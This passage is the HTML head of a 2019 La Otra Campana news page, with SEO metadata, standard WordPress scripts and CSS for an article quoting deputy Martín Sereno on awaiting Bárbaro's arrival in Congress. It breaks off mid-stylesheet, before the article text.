

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://laotracampana.net/politica/esperamos-la-llegada-de-barbaro-al-congreso/
body_size: 20485
content:
		<!doctype html>
		<html lang="es">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11"/>
		
	<link rel="preload" href="https://laotracampana.net/wp-content/uploads/2019/02/Aldo-PC.woff2" as="font" type="font/woff2" crossorigin><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>&quot;ESPERAMOS LA LLEGADA DE BÁRBARO AL CONGRESO&quot; - La Otra Campana</title>
	<link rel="canonical" href="https://laotracampana.net/politica/esperamos-la-llegada-de-barbaro-al-congreso/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&quot;ESPERAMOS LA LLEGADA DE BÁRBARO AL CONGRESO&quot; - La Otra Campana" />
	<meta property="og:description" content="El diputado provincial Martín Sereno, señaló que recientemente viajaron a Buenos Aires para mantener reuniones con referentes del Movimiento Evita" />
	<meta property="og:url" content="https://laotracampana.net/politica/esperamos-la-llegada-de-barbaro-al-congreso/" />
	<meta property="og:site_name" content="La Otra Campana" />
	<meta property="article:published_time" content="2019-09-26T15:19:25+00:00" />
	<meta property="article:modified_time" content="2019-09-26T15:19:33+00:00" />
	<meta property="og:image" content="https://i0.wp.com/laotracampana.net/wp-content/uploads/2019/09/JPG.jpg?fit=1247%2C813&ssl=1" />
	<meta property="og:image:width" content="1247" />
	<meta property="og:image:height" content="813" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Liliana Diaz" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Liliana Diaz" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://laotracampana.net/politica/esperamos-la-llegada-de-barbaro-al-congreso/#article","isPartOf":{"@id":"https://laotracampana.net/politica/esperamos-la-llegada-de-barbaro-al-congreso/"},"author":{"name":"Liliana Diaz","@id":"https://laotracampana.net/#/schema/person/b591f9f4d8cda277dcbf729c7650ebde"},"headline":"«ESPERAMOS LA LLEGADA DE BÁRBARO AL CONGRESO»","datePublished":"2019-09-26T15:19:25+00:00","dateModified":"2019-09-26T15:19:33+00:00","mainEntityOfPage":{"@id":"https://laotracampana.net/politica/esperamos-la-llegada-de-barbaro-al-congreso/"},"wordCount":282,"publisher":{"@id":"https://laotracampana.net/#organization"},"image":{"@id":"https://laotracampana.net/politica/esperamos-la-llegada-de-barbaro-al-congreso/#primaryimage"},"thumbnailUrl":"https://laotracampana.net/wp-content/uploads/2019/09/JPG.jpg","articleSection":["Nacionales","Política","Provinciales"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://laotracampana.net/politica/esperamos-la-llegada-de-barbaro-al-congreso/","url":"https://laotracampana.net/politica/esperamos-la-llegada-de-barbaro-al-congreso/","name":"\"ESPERAMOS LA LLEGADA DE BÁRBARO AL CONGRESO\" - La Otra Campana","isPartOf":{"@id":"https://laotracampana.net/#website"},"primaryImageOfPage":{"@id":"https://laotracampana.net/politica/esperamos-la-llegada-de-barbaro-al-congreso/#primaryimage"},"image":{"@id":"https://laotracampana.net/politica/esperamos-la-llegada-de-barbaro-al-congreso/#primaryimage"},"thumbnailUrl":"https://laotracampana.net/wp-content/uploads/2019/09/JPG.jpg","datePublished":"2019-09-26T15:19:25+00:00","dateModified":"2019-09-26T15:19:33+00:00","breadcrumb":{"@id":"https://laotracampana.net/politica/esperamos-la-llegada-de-barbaro-al-congreso/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://laotracampana.net/politica/esperamos-la-llegada-de-barbaro-al-congreso/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://laotracampana.net/politica/esperamos-la-llegada-de-barbaro-al-congreso/#primaryimage","url":"https://laotracampana.net/wp-content/uploads/2019/09/JPG.jpg","contentUrl":"https://laotracampana.net/wp-content/uploads/2019/09/JPG.jpg","width":1247,"height":813},{"@type":"BreadcrumbList","@id":"https://laotracampana.net/politica/esperamos-la-llegada-de-barbaro-al-congreso/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://laotracampana.net/"},{"@type":"ListItem","position":2,"name":"&#8220;ESPERAMOS LA LLEGADA DE BÁRBARO AL CONGRESO&#8221;"}]},{"@type":"WebSite","@id":"https://laotracampana.net/#website","url":"https://laotracampana.net/","name":"La Otra Campana","description":"Portal de noticias","publisher":{"@id":"https://laotracampana.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://laotracampana.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://laotracampana.net/#organization","name":"La Otra Campana","url":"https://laotracampana.net/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://laotracampana.net/#/schema/logo/image/","url":"https://laotracampana.net/wp-content/uploads/2019/02/cropped-Header-PNG-7.png","contentUrl":"https://laotracampana.net/wp-content/uploads/2019/02/cropped-Header-PNG-7.png","width":202,"height":100,"caption":"La Otra Campana"},"image":{"@id":"https://laotracampana.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://laotracampana.net/#/schema/person/b591f9f4d8cda277dcbf729c7650ebde","name":"Liliana Diaz","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://laotracampana.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/36118e28d0a638c1c6b991cfb01ed312?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/36118e28d0a638c1c6b991cfb01ed312?s=96&d=mm&r=g","caption":"Liliana Diaz"},"url":"https://laotracampana.net/author/lilianadiaz2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="La Otra Campana &raquo; Feed" href="https://laotracampana.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Otra Campana &raquo; Feed de los comentarios" href="https://laotracampana.net/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/laotracampana.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'LaOtraCampana';
	font-weight: 400;
	font-display: auto;
	font-fallback: sans-serif;
	src: url('https://laotracampana.net/wp-content/uploads/2019/02/Aldo-PC.woff2') format('woff2'),
		url('https://laotracampana.net/wp-content/uploads/2019/02/Aldo-PC.woff') format('woff'),
		url('https://laotracampana.net/wp-content/uploads/2019/02/Aldo-PC.ttf') format('truetype'),
		url('https://laotracampana.net/wp-content/uploads/2019/02/Aldo-PC.eot?#iefix') format('embedded-opentype'),
		url('https://laotracampana.net/wp-content/uploads/2019/02/Aldo-PC.svg') format('svg');
}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://laotracampana.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 24px; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 24px;}:where(body .is-layout-grid) {gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://laotracampana.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://laotracampana.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://laotracampana.net/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://laotracampana.net/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpfc-css' href='https://laotracampana.net/wp-content/plugins/gs-facebook-comments/public/css/wpfc-public.css?ver=1.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://laotracampana.net/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css' href='https://laotracampana.net/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css' href='https://laotracampana.net/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.1.8' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 768px ) {html body div.wprm-wrapper {overflow: scroll;}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #729570;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #FFFFFF;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #FFFFFF;}#wprmenu_bar .menu_title a {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: bold;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #729570;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #FFFFFF !important;}#mg-wprm-wrap {background-color: #729570;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 70% ;}.cbp-spmenu-push-toleft {left: -70% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 70%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #FFFFFF;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: #FFFFFF;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #729570;color: #FFFFFF !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #FFFFFF !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #FFFFFF;}#wprmenu_menu.left {width:70%;left: -70%;right: auto;}#wprmenu_menu.right {width:70%;right: -70%;left: 